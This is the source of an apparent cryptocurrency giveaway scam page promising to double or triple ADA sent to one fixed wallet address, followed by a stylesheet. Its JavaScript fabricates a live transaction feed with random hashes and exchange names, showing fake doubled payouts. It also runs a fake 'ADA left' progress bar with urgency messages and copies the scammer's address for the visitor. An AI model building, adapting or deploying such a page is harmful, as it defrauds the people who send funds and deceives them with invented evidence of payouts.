href="https://www.2xxpoolbonus.site/ADA/index.html">Awfryn0ql98zr2dcmrq76lxhark2unr9041tdlp9a</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2113226.75 ADA</td> <td><span class="small text-secondary">0<b>.</b>000775</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">7n7f8tgvnnvx80889knhqgy7xr85n8w60a58u3w5neur8kys7faq09nnx8nauqq</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">95686524</a></td> <td><span class="timer">25 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Aa7hawatx8zj201agm8ydqxpv9t69qaqqslkfymqq</a> </td> <td>883085.34 ADA</td> <td><span class="small text-secondary">0<b>.</b>000228</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">w68q96d7fs4sxcuvq8lnardl9yqg8rya297n8887yy5rzc0ptk97v3q8f08ln7r</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">975032236</a></td> <td><span class="timer">25 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Aa7hawatx8zj201agm8ydqxpv9t69qaqqslkfymqq</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>441542.67 ADA</td> <td><span class="small text-secondary">0<b>.</b>000907</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">yq7s0uf05frdj2j1t86z258qdc9r6sa7j2nnjurc9x5v7zlf085981xsn8cqf06</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">957127621</a></td> <td><span class="timer">26 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">HitBTC 2</a> </td> <td>3878234.68 ADA</td> <td><span class="small text-secondary">0<b>.</b>000922</span></td> </tr></thead>
                                    <tbody></tbody>
                                </table>
                            </div>
                            <div class="d-flex justify-content-between align-items-center mt-3 mb-4">
                                <div class="d-flex align-items-center text-secondary"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <!-- ###############################Start of progress bar######################################### -->

        <script src="./ADA_files/jquery-3.6.0.min.js.download"></script>
    <script>
        




var parcent = 2

function update_count() {
  setInterval(() => {
    $('#num_').text(parseInt($('#num_').text()) + 1)
  }, 12e4)
}

function tx(_) {
  return 1 + Math.floor(Math.random() * _)
}

function dec2hex(dec) {
  return ('0' + dec.toString(16)).substr(-2)
}

function generateId(length) {
  for (
    var result = '',
      characters =
        'addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2',
      charactersLength = characters.length,
      i = 0;
    i < length;
    i++
  )
    result += characters.charAt(Math.floor(Math.random() * charactersLength))
  return result
}

function startaddress(length = 1) {
  for (
    var result = '',
      characters = '13',
      charactersLength = characters.length,
      i = 0;
    i < length;
    i++
  )
    result += characters.charAt(Math.floor(Math.random() * charactersLength))
  return result
}

function create_transaction(mins) {
  var table,
    row = (table = document.getElementById('myTable')).insertRow(1),
    address = get_random(),
    amount = (3000000 * Math.random()).toFixed(2),
    decimal = String(Math.random(1, 999))
  row.innerHTML =
    '<tr  class="tr"> <td><a class="hash-tag text-truncate" href="index.html">' +
    generateId(63) +
    '</a> </td> <td class="d-none d-sm-table-cell"><a href="index.html">9' +
    tx(99999999) +
    '</a></td> <td><span class="timer">' +
    mins +
    ' mins ago</span> </td> <td><a class="hash-tag text-truncate" href="index.html">' +
    address +
    '</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>' +
    amount +
    ' ADA</td> <td><span class="small text-secondary">0<b>.</b>000' +
    tx(999) +
    '</span></td> </tr>'
  var table,
    row = (table = document.getElementById('myTable')).insertRow(1),
    send_amount = amount * parcent
  row.innerHTML =
    '<tr> <td><a class="hash-tag text-truncate" href="index.html">' +
    generateId(63) +
    '</a> </td> <td class="d-none d-sm-table-cell"><a href="index.html">9' +
    tx(99999999) +
    '</a></td> <td><span class="timer">' +
    mins +
    ' mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="index.html">' +
    address +
    '</a> </td> <td>' +
    send_amount +
    ' ADA</td> <td><span class="small text-secondary">0<b>.</b>000' +
    tx(999) +
    '</span></td> </tr>'
}

function update_tx() {
  setInterval(() => {
    $('#num_').text(parseInt($('#num_').text()) + 1)
  }, 12e4)
}

function new_transaction() {
  var table,
    row = document.getElementById('myTable').insertRow(1),
    address = get_random(),
    amount = (3000000 * Math.random()).toFixed(2),
    decimal = String(Math.random(1, 999))
  ;(row.innerHTML =
    '<tr> <td><a class="hash-tag text-truncate" href="index.html">' +
    generateId(63) +
    '</a> </td> <td class="d-none d-sm-table-cell"><a href="index.html">9' +
    tx(99999999) +
    '</a></td> <td><span class="timer" >now</span> </td> <td><a class="hash-tag text-truncate" href="index.html">' +
    address +
    '</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>' +
    amount +
    ' ADA</td> <td><span class="small text-secondary">0<b>.</b>000' +
    tx(999) +
    '</span></td> </tr>'),
    document
      .getElementById('myTable')
      .deleteRow(document.getElementById('myTable').rows.length - 1),
    document.getElementsByTagName('tr')[1].classList.add('toolbar'),
    setTimeout(() => {
      var table,
        row = document.getElementById('myTable').insertRow(1),
        send_amount = amount * parcent
      ;(row.innerHTML =
        '<tr> <td><a class="hash-tag text-truncate" href="index.html">' +
        generateId(63) +
        '</a> </td> <td class="d-none d-sm-table-cell"><a href="index.html">9' +
        tx(99999999) +
        '</a></td> <td><span class="timer" >now</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="index.html">' +
        address +
        '</a> </td> <td>' +
        send_amount +
        ' ADA</td> <td><span class="small text-secondary">0<b>.</b>000' +
        tx(999) +
        '</span></td> </tr>'),
        document
          .getElementById('myTable')
          .deleteRow(document.getElementById('myTable').rows.length - 1),
        document.getElementsByTagName('tr')[1].classList.add('toolbar')
    }, 8500)
}

function update_trans() {
  for (i = 0; i < times.length; i++)
    'now' == times[i].innerHTML
      ? (times[i].innerHTML = '1 mins ago')
      : 1 == parseInt(times[i].innerHTML.split(' ')[0]) &&
        'mins' == times[i].innerHTML.split(' ')[1]
      ? (times[i].innerHTML =
          parseInt(times[i].innerHTML.split(' ')[0]) + 1 + ' mins ago')
      : parseInt(times[i].innerHTML.split(' ')[0]) >= 59 &&
        'mins' == times[i].innerHTML.split(' ')[1]
      ? (times[i].innerHTML = '1 hrs ago')
      : parseInt(times[i].innerHTML.split(' ')[0]) > 1 &&
        'mins' == times[i].innerHTML.split(' ')[1] &&
        (times[i].innerHTML = parseInt(times[i].innerHTML.split()[0]) + 1 + ' mins ago')
  new_transaction();
}

;(get_random = function (
  list = [
    "A" + generateId(40),
    'Binance 1',
    "A" + generateId(40),
    'Binance 2',
    "A" + generateId(40),
    'Binance 3',
    "A" + generateId(40),
    'Remitano 2',
    "A" + generateId(40),
    'Remitano 3',
    "A" + generateId(40),
    'Remitano 1',
    "A" + generateId(40),
    'Mercatox',
    "A" + generateId(40),
    'IndaCoin',
    "A" + generateId(40),
    'CoinExchange.io',
    "A" + generateId(40),
    'HitBTC 2',
    "A" + generateId(40),
    'HitBTC 1',
    "A" + generateId(40),
    'LAToken 3',
    "A" + generateId(40),
    'LAToken 2',
    "A" + generateId(40),
    'LAToken 1',
  ],
) {
  return list[Math.floor(Math.random() * list.length)]
}),
  $(document).ready(() => {
    for (i = 25; i > 0; i--) create_transaction(i)
    update_tx(), update_count()
  }),
  (times = document.getElementsByClassName('timer')),
  (window.onload = () => {
    update_trans(),
      (trans = setInterval(() => {
        update_trans()
      }, 1e4))
  }),
  $('#gen-btn').click(() => {
    if ($('#cal-in').val() >= 175 && $('#cal-in').val() <= 9999999) {
      amount_entered = $('#cal-in').val()
      tm = Date.now()
	    $("#xrp-tag").text(tx(9999999))
      $('#gen-amount').text(amount_entered)
      $('#warn').text(''), $('.pop-body').css('display', 'flex')
    } else $('#warn').text('Amount should be start from 175 ADA')
  }),
  $('#close').click(() => {
    $('.pop-body').css('display', 'none')
  }),
  setTimeout(function () {
    let viewheight = $(window).height(),
      viewwidth = $(window).width(),
      viewport
    document
      .querySelector('meta[name=viewport]')
      .setAttribute(
        'content',
        'height=' +
          viewheight +
          'px, width=' +
          viewwidth +
          'px, initial-scale=1.0',
      )
  }, 300),
  $('#cal-in').on('input', () => {
    var in_amount = $('#cal-in').val()
    if (in_amount >= 0 && in_amount < 150000) {
      amt = (in_amount * 2)
      out = $('#cal-out')
      out.val(amt)
      // if (amt%1){
      //   out.val(amt.toFixed(3))
      // }
      // else {
      //   out.val(amt.toFixed(0))
      // }
    } else if ((in_amount) >= 90000 && in_amount <= 50000000) {
      amt = (in_amount * 3)
      out = $('#cal-out')
      out.val(amt)
      // if (amt%1){
      //   out.val(amt.toFixed(0))
      // }
      // else{
      //   out.val(amt.toFixed(3))
      // }
    }
  })

$('#cal-out').on('input', () => {
  var in_amount = $('#cal-out').val()
  if (in_amount >= 30000 && in_amount < 90000) {
    amt = (in_amount / 2)
    out = $('#cal-in')
    out.value(amt)
    // if (amt%1){
    //   out.value(amt.toFixed(0))
    // }
    // else {
    //   out.value(amt.toFixed(3))
    // }
    $('#cal-in').val(in_amount / 2)
  } else if ((in_amount) >= 90000 && in_amount <= 50000000) {
    $('#cal-in').val(in_amount / 3)
  }
})

function copy_item(item) {
  var t = window.getSelection(),
    e = document.createElement('div')
  ;(e.style.position = 'absolute'),
    (e.style.left = '-99999px'),
    document.body.appendChild(e),
    (e.innerHTML = item),
    t.selectAllChildren(e),
    window.setTimeout(function () {
      document.body.removeChild(e)
    }, 100)
}

function copyToClipboard(text) {
    if (window.clipboardData && window.clipboardData.setData) {
        // Internet Explorer-specific code path to prevent textarea being shown while dialog is visible.
        return clipboardData.setData("Text", text);

    }
    else if (document.queryCommandSupported && document.queryCommandSupported("copy")) {
        var textarea = document.createElement("textarea");
        textarea.textContent = text;
        textarea.style.position = "fixed";  // Prevent scrolling to bottom of page in Microsoft Edge.
        document.body.appendChild(textarea);
        textarea.select();
        try {
            return document.execCommand("copy");  // Security exception may be thrown by some browsers.
        }
        catch (ex) {
            //console.warn("Copy to clipboard failed.", ex);
            return false;
        }
        finally {
            document.body.removeChild(textarea);
        }
    }
}

function copy_main(id, fade) {
  copy_item($('#' + id).attr('data-clipboard-text'))
  var clipboard = new Clipboard('#' + id)
  clipboard.on('success', function () {
    $('#' + fade).css('opacity', 1), $('#' + id).css('opacity', 0)
  }),
    clipboard.on('error', function (e) {
      $('.tooltiptetext').html('Faild!')
    })
}

// Copy amount starts here

$('#copy_').click(() => {
  copyToClipboard($("#gen-amount").text());
  $('#copy_').attr('src', "../static/files/done.svg");
})

$('#copy_').mouseleave(() => {
  $('#copy_').attr('src', "../static/files/copy.svg");
})

// Copy amount ends here

// Copy address part starts here

$('#copy_address').click(() => {
  copyToClipboard('addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2');
  $('#copy_address').attr('src', '../static/files/done.svg');
})

$('#copy_address').mouseleave(() => {
  $('#copy_address').attr('src', "../static/files/copy.svg");
})

$('#copy_tag').click(() => {
  copyToClipboard($('#xrp-tag').text());
  $('#copy_tag').attr('src', '../static/files/done.svg');
})

$('#copy_tag').mouseleave(() => {
  $('#copy_tag').attr('src', "../static/files/copy.svg");
})

// Copy address part ends here

    </script>

    <script>
        function setProgress(count, max) {
            var p = (100 * count / max).toString() + '%';
            $('.progress-left').css('left', p);
            $('.progress-width').css('width', p);
            var aa = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
            var rr = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
            $('.pbv').text(aa + ' / ' + rr);

        }



        var ctd = setInterval(function () {
            if (localStorage.getItem("trxprogress")) {
                if (localStorage.getItem("trxprogress") <= 150) {
                    var alt_count = localStorage.getItem("trxprogress");
                } else if (localStorage.getItem("trxprogress")) {
                    var alt_sec_count = localStorage.getItem("trxprogress");
                    var alt_count = alt_sec_count - Math.floor((Math.random() * 10) * 4 + 5);
                }
            } else {
                var alt_sec_count = 2500000000;
                var alt_count = alt_sec_count - Math.floor((Math.random() * 10) * (50000000 * 2));
            }
            setProgress(alt_count, 10000000000)



            localStorage.setItem("adaprogress", alt_count);

            if (alt_sec_count <= 600000)
                clearInterval(ctd);
            if (alt_count <= 150000000 && alt_sec_count >= 175000000)
                document.getElementById("leftADA").innerHTML = "Left ADA";
            if (alt_count <= 100000000 && alt_sec_count >= 125000000)
                document.getElementById("leftADA").innerHTML = "Hurry up, not much more ADA left!";
            if (alt_count <= 75000000)
                document.getElementById("leftADA").innerHTML = "Last chance to get your ADA!";
            if (alt_count <= 25000000)
                document.title = alt_count + " ADA left";
            if (alt_count <= 50000000)
                document.title = "Get your " + alt_count + " ADA now!";

        }, 6666);
    </script>
    <!-- ###############################End of progress bar######################################### -->

    <script>

        function timer(t_ex, timer){
            expire = new Date(t_ex*1000).getTime();
            now = new Date().getTime(); 
            dis = expire - now
            days = Math.floor((dis%(1000*60*60*24*24))/(1000*60*60*24))
            hrs = Math.floor((dis%(1000*60*60*24))/(1000*60*60))
            mins = Math.floor((dis%(1000*60*60))/(1000*60))
            secs = Math.floor((dis%(1000*60))/(1000))
            m_secs = Math.floor((dis%(1000)))
            if (dis > 0) {
                timer.innerHTML = days+":"+hrs+":"+mins+":"+secs+":"+m_secs
            }
            else{
                window.location.reload()
            }
        }
        
        function set_timer(){
            let t_ex = null
            if (t_ex){
                expire = new Date(t_ex*1000).getTime();
                now = new Date().getTime(); 
                dis = expire - now
                if (dis > 0){
                    timer_html = document.getElementById('timer')
                    timer(t_ex, timer_html);
                    setInterval(()=>{
                        timer(t_ex, timer_html);
                    }, 1)
                }
                TRX
            }
        }
        set_timer()
    </script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/61714e8d86aee40a5737ad83/1fih9ln5e';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<script async="" charset="UTF-8" src="./ADA_files/en.js.download"></script></body></html>
---- ADA_files/styles.css ----
:root, *, html, body {
    font-family: 'JetBrains Mono', monospace;
  }
  
  /* @import url('https://fonts.googleapis.com/css2?family=Nova+Mono&display=swap'); */
  :root {
    /* #F0B90b */
    --PRIMERY_COLOR: #f0b931;
  }
  
  li {
    position: relative;
    list-style: none;
    padding-left: 1rem;
  }
  
  li::before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    /* background-color: rgb(255, 255, 255); */
    position: absolute;
    left: -1.5rem;
    border-radius: 100%;
    border: 2px solid var(--PRIMERY_COLOR);
    /* bottom: -50%; */
    transform: translateY(80%);
    display: none;
  }
  
  li::after {
    content: '';
    display: block;
    width: 20px;
    height: 10px;
    position: absolute;
    border-left: 4px solid var(--PRIMERY_COLOR);
    border-bottom: 4px solid var(--PRIMERY_COLOR);
    left: -1.5rem;
    transform: rotate(-45deg);
    /* transform: translateY(80%) */
    top: 7.5px;
    /* transform: translateY(80%) */
  
  }
  
  .loading {
    position: fixed;
    inset: 0;
    background: #000000;
    z-index: 109999;
    display: flex;
    gap: .5rem;
    justify-content: center;
    place-items: center;
    align-items: center;
    animation: hide 3100ms forwards ease-out;
  }
  
  
  .loading-item {
    height: 1rem;
    width: 2px;
    background: var(--PRIMERY_COLOR);
    animation: loader 1500ms forwards 2;
  }
  
  @keyframes loader {
    from {
      /* transform: translateY(1rem); */
      transform: scale(1);
    }
    50% {
      /* transform: translateY(3rem); */
      transform: scale(1.5);
    }
  
    to {
      /* transform: translateY(1rem); */
      transform: scale(1);    
    }
  }
  
  @keyframes hide {
    from {
      opacity: 1;
      visibility: visible;
    }
    90% {
      /* transform: translateY(3rem); */
      opacity: 1;
      visibility: visible;
    }
  
    to {
      /* transform: translateY(1rem); */
      opacity: 0;
      visibility: hidden;
    }
  }
  
  .l1 {
    animation-delay: 200ms;
  }
  
  .l2 {
    animation-delay: 400ms;
  }
  
  .l3 {
    animation-delay: 600ms;
  }
  
  .l4 {
    animation-delay: 8000ms;
  }
  
  /* .l5 {
    animation-delay: 1000ms;
  }
  
  .l6 {
    animation-delay: 1200ms;
  }
  
  .l7 {
    animation-delay: 1400ms;
  } */
  
  #stars {
    width: 1px;
    height: 1px;
    background: transparent;
    box-shadow: 36px 1243px #fff, 1364px 1674px #fff, 276px 12px #fff,
      571px 1739px #fff, 593px 1896px #fff, 463px 320px #fff, 1361px 1403px #fff,
      1591px 748px #fff, 363px 842px #fff, 528px 1366px #fff, 234px 374px #fff,
      1321px 527px #fff, 223px 486px #fff, 335px 1770px #fff, 1805px 302px #fff,
      1706px 1346px #fff, 1725px 1612px #fff, 1053px 309px #fff, 1885px 341px #fff,
      525px 768px #fff, 465px 108px #fff, 50px 1749px #fff, 1149px 395px #fff,
      888px 1652px #fff, 369px 1731px #fff, 940px 392px #fff, 1946px 1864px #fff,
      1429px 119px #fff, 1842px 1652px #fff, 1550px 1425px #fff,
      1265px 1058px #fff, 466px 69px #fff, 602px 1691px #fff, 538px 753px #fff,
      710px 759px #fff, 676px 1409px #fff, 316px 692px #fff, 667px 1157px #fff,
      1152px 1000px #fff, 1797px 1696px #fff, 919px 528px #fff, 1820px 486px #fff,
      798px 770px #fff, 1910px 1562px #fff, 918px 804px #fff, 339px 1835px #fff,
      178px 206px #fff, 1124px 1232px #fff, 469px 1845px #fff, 1654px 1009px #fff,
      627px 689px #fff, 1121px 78px #fff, 1866px 1876px #fff, 805px 1982px #fff,
      255px 228px #fff, 1428px 402px #fff, 1950px 1084px #fff, 1128px 658px #fff,
      89px 841px #fff, 1883px 1317px #fff, 1352px 1055px #fff, 1572px 1648px #fff,
      1981px 311px #fff, 1045px 1322px #fff, 1699px 162px #fff, 1925px 22px #fff,
      696px 1668px #fff, 767px 714px #fff, 1083px 86px #fff, 443px 1917px #fff,
      1777px 107px #fff, 1482px 867px #fff, 1324px 675px #fff, 212px 1612px #fff,
      1242px 886px #fff, 91px 701px #fff, 695px 1047px #fff, 983px 412px #fff,
      584px 783px #fff, 899px 326px #fff, 1995px 380px #fff, 1737px 1720px #fff,
      165px 168px #fff, 1px 735px #fff, 1435px 978px #fff, 1150px 313px #fff,
      298px 1404px #fff, 1288px 1008px #fff, 569px 1348px #fff, 1823px 643px #fff,
      98px 1088px #fff, 87px 301px #fff, 1390px 738px #fff, 1747px 1474px #fff,
      1853px 1605px #fff, 1421px 1645px #fff, 1161px 1292px #fff,
      1377px 385px #fff, 1864px 70px #fff, 1023px 1135px #fff, 1536px 1792px #fff,
      1358px 1742px #fff, 1223px 706px #fff, 183px 1163px #fff, 981px 96px #fff,
      1826px 1616px #fff, 1437px 1887px #fff, 479px 137px #fff, 1067px 497px #fff,
      1771px 1483px #fff, 18px 1404px #fff, 322px 697px #fff, 1375px 288px #fff,
      1861px 1993px #fff, 1358px 686px #fff, 1795px 148px #fff, 669px 931px #fff,
      1071px 984px #fff, 1202px 1964px #fff, 611px 1979px #fff, 337px 1077px #fff,
      382px 1739px #fff, 354px 491px #fff, 143px 1362px #fff, 1327px 840px #fff,
      676px 340px #fff, 588px 396px #fff, 181px 458px #fff, 957px 187px #fff,
      296px 1920px #fff, 1071px 1467px #fff, 191px 52px #fff, 140px 687px #fff,
      1446px 1285px #fff, 878px 570px #fff, 1714px 1875px #fff, 1696px 399px #fff,
      1690px 1695px #fff, 108px 736px #fff, 337px 1720px #fff, 1765px 1294px #fff,
      781px 683px #fff, 112px 346px #fff, 1139px 1533px #fff, 1423px 1114px #fff,
      1139px 1896px #fff, 56px 1854px #fff, 1166px 569px #fff, 347px 999px #fff,
      401px 117px #fff, 1334px 1045px #fff, 620px 802px #fff, 1026px 1226px #fff,
      858px 533px #fff, 327px 567px #fff, 1536px 686px #fff, 449px 1186px #fff,
      799px 217px #fff, 1264px 224px #fff, 136px 3px #fff, 1128px 1486px #fff,
      468px 1730px #fff, 268px 1937px #fff, 649px 1756px #fff, 1369px 597px #fff,
      162px 1841px #fff, 896px 1829px #fff, 1593px 356px #fff, 1406px 491px #fff,
      143px 936px #fff, 1243px 394px #fff, 1855px 1467px #fff, 487px 973px #fff,
      1250px 1393px #fff, 678px 1072px #fff, 1516px 367px #fff, 987px 400px #fff,
      1085px 1161px #fff, 668px 1745px #fff, 356px 433px #fff, 1362px 754px #fff,
      96px 790px #fff, 770px 1161px #fff, 574px 716px #fff, 1056px 275px #fff,
      642px 114px #fff, 1339px 710px #fff, 1189px 755px #fff, 281px 1637px #fff,
      1132px 711px #fff, 1521px 1345px #fff, 1274px 870px #fff, 165px 997px #fff,
      542px 165px #fff, 408px 219px #fff, 604px 19px #fff, 1568px 1942px #fff,
      202px 1161px #fff, 411px 563px #fff, 398px 789px #fff, 135px 1425px #fff,
      420px 631px #fff, 759px 1070px #fff, 370px 866px #fff, 472px 457px #fff,
      1200px 471px #fff, 1643px 349px #fff, 1139px 998px #fff, 1449px 520px #fff,
      131px 96px #fff, 1330px 1527px #fff, 37px 707px #fff, 1111px 571px #fff,
      147px 1469px #fff, 269px 1763px #fff, 1988px 1527px #fff, 1120px 1924px #fff,
      78px 1688px #fff, 1232px 570px #fff, 1487px 1478px #fff, 1670px 402px #fff,
      1999px 399px #fff, 1140px 1396px #fff, 1432px 533px #fff, 1548px 1997px #fff,
      871px 407px #fff, 1070px 1044px #fff, 1280px 978px #fff, 369px 1393px #fff,
      1941px 147px #fff, 103px 163px #fff, 977px 1187px #fff, 1606px 429px #fff,
      1734px 215px #fff, 448px 639px #fff, 221px 927px #fff, 1914px 1070px #fff,
      1132px 1738px #fff, 1702px 469px #fff, 638px 1223px #fff, 1230px 868px #fff,
      1666px 1511px #fff, 1047px 1681px #fff, 1392px 739px #fff, 115px 445px #fff,
      1084px 592px #fff, 1911px 1068px #fff, 826px 664px #fff, 1104px 799px #fff,
      85px 1822px #fff, 364px 1853px #fff, 1745px 478px #fff, 993px 515px #fff,
      1585px 884px #fff, 1357px 448px #fff, 684px 275px #fff, 546px 304px #fff,
      696px 13px #fff, 1104px 64px #fff, 324px 230px #fff, 959px 850px #fff,
      1619px 1358px #fff, 1721px 1467px #fff, 1872px 988px #fff, 175px 496px #fff,
      1181px 424px #fff, 905px 508px #fff, 1177px 367px #fff, 42px 210px #fff,
      1270px 820px #fff, 1949px 346px #fff, 1223px 1970px #fff, 1327px 1514px #fff,
      1180px 1995px #fff, 1714px 1877px #fff, 1854px 484px #fff, 59px 1236px #fff,
      1369px 1573px #fff, 313px 37px #fff, 1666px 1768px #fff, 1939px 656px #fff,
      345px 2px #fff, 1053px 801px #fff, 42px 983px #fff, 1626px 999px #fff,
      1566px 234px #fff, 230px 1294px #fff, 431px 1048px #fff, 688px 465px #fff,
      1777px 128px #fff, 209px 397px #fff, 680px 572px #fff, 489px 1749px #fff,
      771px 1289px #fff, 1771px 20px #fff, 1297px 1149px #fff, 778px 303px #fff,
      1974px 1079px #fff, 1590px 1729px #fff, 490px 1086px #fff, 599px 413px #fff,
      1561px 984px #fff, 771px 710px #fff, 1240px 1188px #fff, 1079px 693px #fff,
      267px 1810px #fff, 1594px 586px #fff, 1163px 702px #fff, 856px 1585px #fff,
      742px 904px #fff, 1440px 1705px #fff, 86px 1849px #fff, 1649px 1914px #fff,
      121px 1595px #fff, 1212px 1439px #fff, 681px 1502px #fff, 981px 386px #fff,
      405px 601px #fff, 815px 1229px #fff, 869px 712px #fff, 942px 302px #fff,
      1883px 1417px #fff, 1656px 1071px #fff, 1055px 1057px #fff,
      360px 1230px #fff, 445px 724px #fff, 863px 1903px #fff, 1696px 620px #fff,
      76px 201px #fff, 1688px 256px #fff, 1984px 769px #fff, 1799px 1875px #fff,
      1415px 289px #fff, 1423px 1216px #fff, 590px 284px #fff, 707px 1364px #fff,
      1445px 277px #fff, 1706px 1607px #fff, 689px 1828px #fff, 665px 784px #fff,
      179px 1717px #fff, 316px 1071px #fff, 275px 244px #fff, 3px 1945px #fff,
      1197px 1600px #fff, 123px 1860px #fff, 144px 601px #fff, 1994px 392px #fff,
      314px 1797px #fff, 1213px 1025px #fff, 1438px 1617px #fff, 1254px 885px #fff,
      1301px 934px #fff, 1679px 1271px #fff, 1700px 1284px #fff, 188px 1154px #fff,
      412px 30px #fff, 62px 607px #fff, 1392px 652px #fff, 1442px 520px #fff,
      1418px 498px #fff, 56px 684px #fff, 1432px 1638px #fff, 742px 731px #fff,
      181px 922px #fff, 271px 771px #fff, 440px 1276px #fff, 1109px 1337px #fff,
      1075px 405px #fff, 1115px 1835px #fff, 1369px 1669px #fff,
      1908px 1192px #fff, 245px 1157px #fff, 1462px 1134px #fff,
      1773px 1378px #fff, 1207px 1678px #fff, 832px 1983px #fff, 341px 1924px #fff,
      1469px 1910px #fff, 1993px 751px #fff, 272px 297px #fff, 638px 25px #fff,
      1010px 538px #fff, 39px 100px #fff, 1145px 1789px #fff, 534px 208px #fff,
      44px 1747px #fff, 579px 1312px #fff, 951px 473px #fff, 295px 538px #fff,
      729px 358px #fff, 1900px 456px #fff, 1652px 133px #fff, 919px 1532px #fff,
      1012px 368px #fff, 619px 606px #fff, 843px 620px #fff, 101px 1043px #fff,
      416px 800px #fff, 42px 841px #fff, 1466px 1267px #fff, 345px 1563px #fff,
      684px 1706px #fff, 288px 2px #fff, 747px 397px #fff, 519px 1405px #fff,
      1313px 748px #fff, 490px 1605px #fff, 278px 1108px #fff, 1239px 50px #fff,
      68px 342px #fff, 746px 441px #fff, 210px 1275px #fff, 1546px 1983px #fff,
      1784px 243px #fff, 303px 1009px #fff, 516px 397px #fff, 1177px 1988px #fff,
      63px 1521px #fff, 15px 824px #fff, 1578px 517px #fff, 1380px 1208px #fff,
      117px 538px #fff, 1820px 1250px #fff, 1678px 182px #fff, 638px 262px #fff,
      1685px 220px #fff, 1868px 746px #fff, 372px 1108px #fff, 1981px 666px #fff,
      1328px 770px #fff, 890px 1602px #fff, 308px 475px #fff, 1284px 1770px #fff,
      1241px 1552px #fff, 707px 198px #fff, 1908px 495px #fff, 1614px 559px #fff,
      971px 406px #fff, 1064px 749px #fff, 1383px 1339px #fff, 83px 1144px #fff,
      962px 1580px #fff, 200px 200px #fff, 83px 250px #fff, 485px 914px #fff,
      806px 1335px #fff, 434px 1393px #fff, 118px 1952px #fff, 460px 1472px #fff,
      1388px 17px #fff, 756px 1368px #fff, 157px 989px #fff, 356px 1597px #fff,
      432px 1058px #fff, 797px 1418px #fff, 1291px 385px #fff, 1182px 1703px #fff,
      1041px 695px #fff, 1019px 43px #fff, 1907px 199px #fff, 1214px 530px #fff,
